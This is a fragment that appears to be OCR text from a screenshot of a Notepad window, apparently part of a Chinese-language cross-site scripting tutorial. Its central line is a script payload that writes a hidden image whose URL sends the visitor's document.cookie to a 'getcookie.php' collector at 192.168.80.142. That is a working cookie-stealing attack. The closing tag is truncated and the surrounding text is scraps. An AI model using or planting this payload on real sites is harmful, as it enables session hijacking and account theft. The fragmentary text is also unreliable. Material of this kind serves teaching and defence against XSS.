 无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script>document.write('<img src="http://192.168.80.142/getcookie.php?cookie='+document.cookie+'" width=0 height=0 border=0 />');</scr
原样
输出的